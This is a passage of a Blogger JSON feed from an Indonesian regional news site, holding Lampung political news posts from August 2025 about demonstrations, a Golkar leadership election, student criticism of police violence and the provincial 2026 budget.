rasa damai oleh petani lampung terpantau juga mereka sedang bersiap dan menunggu para aksi unjuk rasa tiba sekitar pukul 09.50 WIB, Untuk siap melakukan pengamanan.(Iqbal)\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/662616535320123588\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/09\/ratusan-aparat-gabungan-kawal-aksi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/662616535320123588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/662616535320123588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/09\/ratusan-aparat-gabungan-kawal-aksi.html","title":"Ratusan Aparat Gabungan Kawal Aksi Damai Petani Lampung di Gedung Pemprov"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNeVLtWt6dr1hMgYa_w483afggOQFRpVEWMj_TQEAg-3DhYVAnb4qtRgxWMTZnGSlqAGoh_0Q9khRCktND2SyYIxKEJuJwCHl40iixe_Fs9QUEIEOgJVzj5GxcnZtX4l-wR4BtMKixFSO7T1DSzXoID7UXoEV07zne-YqZhpay0lm3XYRPViAKg13Fkhw\/s72-w266-h199-c\/1000012470.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-3201626825318941641"},"published":{"$t":"2025-08-31T03:14:00.000-07:00"},"updated":{"$t":"2025-08-31T03:14:18.930-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Ketua MPAL Ajak Masyarakat dan Mahasiswa Untuk Sampaikan Aspirasi Dengan Kondusif"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXvx0BpP3Ln2M8E9kT_BPfRW4x9iZPFj5nogbbFuRUZ9H4MZYd1IkkcW09mN4L789ts0_ctflCJcq27H5iaMcUVhQSaC3_A3YVmJhkGWCfBYFt08NDKP5tbvgxQxCdqD0M-Zyke_JGbn7g8FrFQSHq67YpB-jtObERzKO7dqVPyrZlia9VB-AOsheASBo\/s676\/1000007569.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"454\" data-original-width=\"676\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXvx0BpP3Ln2M8E9kT_BPfRW4x9iZPFj5nogbbFuRUZ9H4MZYd1IkkcW09mN4L789ts0_ctflCJcq27H5iaMcUVhQSaC3_A3YVmJhkGWCfBYFt08NDKP5tbvgxQxCdqD0M-Zyke_JGbn7g8FrFQSHq67YpB-jtObERzKO7dqVPyrZlia9VB-AOsheASBo\/s320\/1000007569.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBANDAR LAMPUNG\u003C\/b\u003E\u0026nbsp;– Ketua Majelis Penyimbang Adat Lampung (MPAL) Rycko Menoza menginginkan masyarakat yang akan ikut dalam aksi demonstrasi atau demo di Lampung bisa berlangsung kondusif.\u003C\/p\u003E\u003Cp\u003EAjakan itu disampaikan Rycko Menoza ketika dikonfirmasi setelah usai mengikuti kegiatan musyawarah daerah (Musda) Partai Golongan Karya (Golkar) yang berlangsung di Aula Novotel Lampung, pada Minggu 31 Agustus 2025.\u003C\/p\u003E\u003Cp\u003EDiharapkan Rycko Menoza, suasana saat demo di Lampung besok (Senin 1 September 2025) bisa berjalan dengan kondusif, agar tidak ada kerugian atau kerusakan pada fasilitas umum maupun milik daerah.\u003C\/p\u003E\u003Cp\u003E“Mudah-mudahan kondusif, kan kita tau Lampung ini kan sedang giat-giatnya bagaimana pembangunan yang saat ini sedang berjalan,” ujarnya.\u003C\/p\u003E\u003Cp\u003EJadi saya kira mahasiswa yang saya yakin memiliki pemahaman intelektual ya tentu bisa berfikir secara rasional lah jangan sampai yang anarkis, sehingga penggunaan uang daerah artinya mundur lagi, yang tadinya uangnya untuk membangun, kan kita masih banyak yang diperlukan, seperti membangun jalan, dan masih banyak prasarana-prasana di kabupaten atau kota yang masih perlu diperhatikan lagi, kata Rycko.\u003C\/p\u003E\u003Cp\u003ERycko Menoza juga menambahkan bagaimana caranya bahwa Lampung ini bisa menjadi panutan di daerah lain, agar tidak ada lagi kerusuhan atau kerusakan yang bertambah. Tapi keungan daerah bisa digunakan untuk perbaikan-perbaikan kantor daerah, harapnya supaya aksi demo yang akan berlangsung bisa berjalan kondusif.\u003C\/p\u003E\u003Cp\u003E“Saya harapkan Lampung ini bisa jadi panutan lah, jangan sampai yang terjadi di daerah-daerah lain kantor DPRD terbakar atau kantor polisi, kasian polisi kan juga bukan orang yang ingin melakukan apa yang menjadi tugas mereka ataupun menghalangi apa yang di aspirasi mahasiswa, polisi ini juga penjaga keamanan, jangan sampai justru dibentrokan gitu,” ucapnya.\u003C\/p\u003E\u003Cp\u003ELebih lanjut disampaikannua, “Jadi bagaimana kita buat suasananya damai lah, memberikan aspirasi itu enggak masalah, tapi dengan cara-cara yang elegan, santun, kan orang juga jadi simpatik gitu,” sambunganya, seraya mengatakan agar aksi mahasiswa tidak ditunggangin oknum-okmum yang bisa merusak citra nama baik mahasiswa. (\u003Cb\u003EIqbal\u003C\/b\u003E)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/3201626825318941641\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/08\/ketua-mpal-ajak-masyarakat-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/3201626825318941641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/3201626825318941641"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/08\/ketua-mpal-ajak-masyarakat-dan.html","title":"Ketua MPAL Ajak Masyarakat dan Mahasiswa Untuk Sampaikan Aspirasi Dengan Kondusif"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXvx0BpP3Ln2M8E9kT_BPfRW4x9iZPFj5nogbbFuRUZ9H4MZYd1IkkcW09mN4L789ts0_ctflCJcq27H5iaMcUVhQSaC3_A3YVmJhkGWCfBYFt08NDKP5tbvgxQxCdqD0M-Zyke_JGbn7g8FrFQSHq67YpB-jtObERzKO7dqVPyrZlia9VB-AOsheASBo\/s72-c\/1000007569.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-3902021701003117284"},"published":{"$t":"2025-08-31T02:58:00.000-07:00"},"updated":{"$t":"2025-08-31T02:58:38.201-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Hanan A Rozak Pimpin Partai Golkar Lampung Periode 2025-2030"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/1000007551.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/1000007551.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBANDARLAMPUNG\u003C\/b\u003E\u0026nbsp;– Hanan A Rozak, terpilih menjadi Ketua Dewan Perwakilan Daerah (DPD) Partai Golongan Karya (Golkar) Lampung untuk masa bakti 2025-2030.\u003C\/p\u003E\u003Cp\u003EHanan A Rozak terpilih sebagai Ketua DPD Partai Golkar Lampung dalam Musyawarah Daerah (Musda) yang berlangsung di Novotel, Kota Bandar Lampung, Minggu 31 Agustus 2025.\u003C\/p\u003E\u003Cp\u003EKegiatan pemilihan Ketua DPD Partai Golkar lampu tersebut dipimpin oleh Kamarudin selaku ketua sidang pemilihan yang mendengarkan pandangan dari para pemilik suara, termasuk pimpinan pusat serta pimpinan partai di tingkat daerah.\u003C\/p\u003E\u003Cp\u003EDalam acara itu, setelah ditetapkan sebagai ketua, Hanan A Rozak mengatakan, semoga amanah yang diberikan kepadanya dan diharapakan para DPD bisa terwujud agar dapat mengembalikan masa kejayaan Partai Golkar.\u003C\/p\u003E\u003Cp\u003E“Dengan ini izinkan saya mengucapkan Bismillahirrahmanirrahim saya terima amanah ini sebagai ketua Partai Golkar ini, untuk mengembalikan kejayaan partai golkar,” ujar Hanan A Rozak.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/3902021701003117284\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/08\/hanan-rozak-pimpin-partai-golkar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/3902021701003117284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/3902021701003117284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/08\/hanan-rozak-pimpin-partai-golkar.html","title":"Hanan A Rozak Pimpin Partai Golkar Lampung Periode 2025-2030"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/1000007551.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-6440002121828927223"},"published":{"$t":"2025-08-29T02:42:00.000-07:00"},"updated":{"$t":"2025-08-29T02:42:48.335-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"}],"title":{"type":"text","$t":"DPD IMM Lampung Kecam Tindakan Represif Polisi saat amankan Aksi Demonstrasi di DPR RI"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9VLxUu6T8XnFskwLH3esR2BPUpA4je_rFrAPwCAn-ShzNlIHTebfIZpgCSfs72KjGwN3nW6G29aUUIixPFkQTcLS5inEkNZ9lIzbjZagMB5_Aq5ggWMQovtqUoxyL_gaT9YBq5xPlIGZd86sjKQvgAWyE3pQbF0e8PD8Gk9_hFsx2-DGTXWdmP5fPAX9-\/s1248\/1000007240.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1248\" data-original-width=\"1080\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9VLxUu6T8XnFskwLH3esR2BPUpA4je_rFrAPwCAn-ShzNlIHTebfIZpgCSfs72KjGwN3nW6G29aUUIixPFkQTcLS5inEkNZ9lIzbjZagMB5_Aq5ggWMQovtqUoxyL_gaT9YBq5xPlIGZd86sjKQvgAWyE3pQbF0e8PD8Gk9_hFsx2-DGTXWdmP5fPAX9-\/w263-h230\/1000007240.jpg\" width=\"263\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBandar Lampung\u003C\/b\u003E\u0026nbsp;– Dewan Pimpinan Daerah Ikatan Mahasiswa Muhammadiyah (DPD IMM) Lampung mengecam keras tindakan represif aparat kepolisian dalam mengamankan aksi demonstrasi mahasiswa di depan Gedung DPR RI, Jakarta. Aksi yang seharusnya menjadi ruang ekspresi demokrasi justru diwarnai dengan kekerasan yang melukai nilai-nilai kebebasan berpendapat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua Umum DPD IMM Lampung, Jefri Ramdani, menegaskan bahwa aparat kepolisian semestinya menjadi pengayom masyarakat dan menjamin keamanan, bukan justru melakukan tindakan kekerasan terhadap mahasiswa yang menyuarakan aspirasi rakyat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami menilai tindakan represif aparat telah mencederai prinsip demokrasi dan hak asasi manusia. Demonstrasi adalah hak konstitusional warga negara yang dijamin oleh Undang-Undang. Aparat semestinya mengedepankan pendekatan persuasif, bukan tindakan brutal,” ujar Jefri dalam keterangannya, Jumat (29\/8\/2025).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih tragis lagi, dalam peristiwa tersebut seorang warga sipil bernama Affan Kurniawan, yang berprofesi sebagai ojek online, menjadi korban setelah terlindas kendaraan taktis kepolisian hingga meninggal dunia. Peristiwa ini menambah deretan catatan kelam dalam penanganan aksi demonstrasi di tanah air.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDPD IMM Lampung mendesak Kapolri untuk mengusut tuntas kasus meninggalnya Affan Kurniawan dan memberikan sanksi tegas kepada oknum kepolisian yang bertanggung jawab. IMM juga menegaskan bahwa negara tidak boleh abai terhadap nyawa rakyat yang seharusnya dilindungi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami mendesak agar kasus ini tidak berhenti pada permintaan maaf semata. Kematian Affan Kurniawan adalah tragedi kemanusiaan. Harus ada penindakan hukum yang nyata agar kejadian serupa tidak terulang dan agar aparat tidak lagi sewenang-wenang terhadap rakyat,” tegas Jefri.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIMM Lampung menegaskan komitmennya untuk terus berdiri bersama rakyat dalam memperjuangkan keadilan dan kebenaran, serta menyerukan agar seluruh elemen mahasiswa tetap menjaga solidaritas dalam mengawal demokrasi di Indonesia.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/6440002121828927223\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/08\/dpd-imm-lampung-kecam-tindakan-represif.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/6440002121828927223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/6440002121828927223"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/08\/dpd-imm-lampung-kecam-tindakan-represif.html","title":"DPD IMM Lampung Kecam Tindakan Represif Polisi saat amankan Aksi Demonstrasi di DPR RI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9VLxUu6T8XnFskwLH3esR2BPUpA4je_rFrAPwCAn-ShzNlIHTebfIZpgCSfs72KjGwN3nW6G29aUUIixPFkQTcLS5inEkNZ9lIzbjZagMB5_Aq5ggWMQovtqUoxyL_gaT9YBq5xPlIGZd86sjKQvgAWyE3pQbF0e8PD8Gk9_hFsx2-DGTXWdmP5fPAX9-\/s72-w263-h230-c\/1000007240.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-4350346438916475932"},"published":{"$t":"2025-08-29T02:28:00.000-07:00"},"updated":{"$t":"2025-08-29T02:28:49.962-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"}],"title":{"type":"text","$t":"DPRD Provinsi Lampung Paripurna Raperda APBD Tahun 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKk8x1A7EDgOccri2SprkQUni9wf7KSZjBdRk1sof3egdSsptMrEHnpJv69SBpMhOqMLc_nz19YQ7_tsgN_btFMxZ2lQrV6yW84k3gII8GO-DQBAg1NvKR7lxgM2PT-h7Lk1BIBEvmgLuoDh59SY0ZzttAnauHEIrKOi8bzG5MEFJPwDB7LH7ESDtbecM\/s12000\/1000007182.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"9000\" data-original-width=\"12000\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKk8x1A7EDgOccri2SprkQUni9wf7KSZjBdRk1sof3egdSsptMrEHnpJv69SBpMhOqMLc_nz19YQ7_tsgN_btFMxZ2lQrV6yW84k3gII8GO-DQBAg1NvKR7lxgM2PT-h7Lk1BIBEvmgLuoDh59SY0ZzttAnauHEIrKOi8bzG5MEFJPwDB7LH7ESDtbecM\/w280-h226\/1000007182.jpg\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003EBANDARLAMPUNG\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;- Dewan Perwakilan Rakyat Daerah (DPRD) menggelar rapat paripurna laporan badan anggaran tentang Rancangan Peraturan Daerah (Raperda) Anggaran Pendapatan dan Belanja Daerah (APBD) Provinsi Lampung Tahun Anggaran 2026.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERapat Paripurna itu berlangsung, di Ruang Sidang Utama Gedung DPRD Provinsi Lampung, Jum’at 29 Agustus 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERapat paripurna laporan Rancangan Pembangunan Daerah (Raperda) untuk APBD Provinsi Lampung Tahun 2026 itu dipimpin langsung oleh Ketua DPRD Provinsi Lampung, Ahmad Giri Akbar, dan didampingi oleh Wakil Ketua II, Ismet romi, Wakil Ketua IV, Naldi Rinara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERapat paripurna tersebut dihadiri oleh Wakil Gubernur Lampung, Jihan Nurlela, Sekretaris Daerah Provinsi Lampung, Inspektur Sekretaris Dewan, para asisten Kepala Badan, Kepala Dinas, biro kantor, dan para jajaran Pemerintah Provinsi Lampung, serta rektor perguruan tinggi Provinsi Lampung, dan perwakilan tamu undangan lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada kegiatan tersebut Wakil Gubernur Lampung, Jihan Nurlela menyampaikan apresiasi yang setinggi-tingginya terhadap DPRD Lampung yang telah menunjukan didikasi komitmennya dan kerja keras DPRD Lampung untuk kepentingan masyarakat lampung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Pada kesempatan ini saya ingin menyampaikan apresiasi yang setinggi-tingginya kepada pimpinan dan seluruh anggota DPRD Provinsi Lampung khususnya yang telah menunjukkan dedikasinya komitmennya dan kerja keras yang luar biasa dalam proses penyusunan dan pembahasan Rancangan Peraturan Daerah tentang Anggaran Pendapatan dan Belanja Daerah tahun 2026 perhatian dan perhatian yang mendalam terhadap kepentingan masyarakat Lampung,” kata Jihan Nurlela.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam setiap tahapan pembahasan menjadi wujud nyata sinergi antara eksekutif dan juga legislatif, dalam mewujudkan pembangunan yang berpihak pada masyarakat, lanjutnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERasa syukur alhamdulillah seluruh rangkaian proses pembahasan Rancangan Peraturan Daerah tentang APBD Tahun Anggaran 2026 setelah dapat dilaksanakan dengan baik, dimulai dari penyampaian rancangan kebijakan umum anggaran (KUA) dan prioritas plafon anggaran sementara (PPAS) pada DPRD untuk dibahas dan disepakati bersama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYang kemudian dilanjutkan dengan penyampaian pemandangan umum fraksi-fraksi DPRD terhadap rancangan Perda APBD beserta nota keuangan hingga pada akhirnya mencapai tahapan persetujuan bersama antara DPRD dan Pemerintah Daerah yang ditandai dengan penandatanganan berita acara persetujuan bersama antara Gubernur dan pimpinan DPRD pada hari ini, ungkap Jihan Nurlela.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERapat paripurna dewan yang saya hormati sidang paripurna pembicaraan tingkat dua pada hari ini merupakan tahapan akhir dari proses pembahasan Rancangan peraturan daerah tentang anggaran pendapatan belanja daerah Tahun Anggaran 2026.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKesepakatan ini merupakan hasil kerjasama yang intensif antara komisi-komisi badan penganggaran badan anggaran DPRD dengan tim anggaran Pemerintah Daerah yang telah melaksanakan pembicaraan tingkat 2 sebelumnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat ini kesepakatan bersama tersebut secara resmi setelah disampaikan oleh anggota dewan yang terhormat melalui laporan badan anggaran DPRD yang pada akhirnya bermuara pada persetujuan bersama antara Pemerintah Provinsi Lampung dan DPRD Provinsi Lampung terhadap Rancangan peraturan daerah tentang APBD Tahun Anggaran 2026 terhadap berbagai rekomendasi dan juga evaluasi yang telah disampaikan oleh anggota dewan yang terhormat, papar Wagub Jihan Nurlela.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPemerintah Provinsi Lampung memberikan apresiasi yang setinggi-tingginya dan akan menjadikan sebagai perhatian serius dalam proses penyusunan dan penyempurnaan Rapperda APBD Tahun Anggaran 2026, harapannya agar seluruh program dan kegiatan yang direncanakan dapat benar-benar memberikan manfaat yang nyata bagi masyarakat serta mendorong percepatan pembangunan di Provinsi Lampung, kata Jihan Nurlela.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelanjutnya pelaksanaan rapat paripurna persetujuan bersama terhadap rapperda tentang APBD Tahun Anggaran 2026 ini merupakan langkah penting dalam memberikan dasar hukum yang kuat dan jelas pada pelaksanaan APBD. Hal ini juga menjadi bagian dari upaya untuk mewujudkan tata kelola keuangan dengan yang akuntabel transparan serta taat terhadap ketentuan peraturan perundang-undangan yang berlaku.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESidang paripurna dewan yang saya hormati berdasarkan hasil persetujuan bersama antara Pemerintah Provinsi Lampung dan DPRD Lampung terhadap rancangan peraturan daerah tentang APBD Tahun Anggaran 2026, izinkan kami menyampaikan gambar umum struktur anggaran pendapatan dan belanja daerah provinsi Lampung tahun anggaran 2026 yang telah disepakati bersama yang pertama dari fungsi pendapatan daerah sekitar 7,6 triliun, ungkapnya. (M.IQBAL FAISAL)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/4350346438916475932\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/08\/dprd-provinsi-lampung-paripurna-raperda.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/4350346438916475932"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/4350346438916475932"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/08\/dprd-provinsi-lampung-paripurna-raperda.html","title":"DPRD Provinsi Lampung Paripurna Raperda APBD Tahun 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKk8x1A7EDgOccri2SprkQUni9wf7KSZjBdRk1sof3egdSsptMrEHnpJv69SBpMhOqMLc_nz19YQ7_tsgN_btFMxZ2lQrV6yW84k3gII8GO-DQBAg1NvKR7lxgM2PT-h7Lk1BIBEvmgLuoDh59SY0ZzttAnauHEIrKOi8bzG5MEFJPwDB7LH7ESDtbecM\/s72-w280-h226-c\/1000007182.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-4734255041485738891"},"published":{"$t":"2025-08-13T07:39:00.000-07:00"},"updated":{"$t":"2025-08-13T10:34:52.960-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PEMPROV"}],"title":{"type":"text","$t":"Pemerintah Provinsi  Sampaikan Jawaban atas Pemandangan Umum DPRD terhadap Perubahan APBD Tahun Anggaran 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHtLrfuVuZFzqqFePoe6TMDSZoEihnxt_q-UfpWKYDFaoxAIZtWTwIHfGauH_zOlMdBCOVWIynrDyNsyLAWp5YRo1C7WZJP0xucBcyvj5sb9RcvKzIIg4f93Js3tBz0VSrQgCrd-M5Ai-J1tB8zjjQae78GTbYMoedIul_pkaLJSOnKJksBNZDnslPg6M\/s1600\/1001183539.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" 